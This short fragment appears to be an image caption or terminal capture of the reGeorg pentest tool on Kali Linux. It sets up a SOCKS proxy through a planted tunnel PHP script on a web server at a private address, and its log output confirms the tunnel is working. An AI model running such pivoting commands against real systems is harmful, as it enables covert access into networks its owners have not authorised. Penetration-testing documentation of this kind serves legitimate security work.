 root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.1.7/tunnel.nosocket.php -p 9999
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.1.7/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'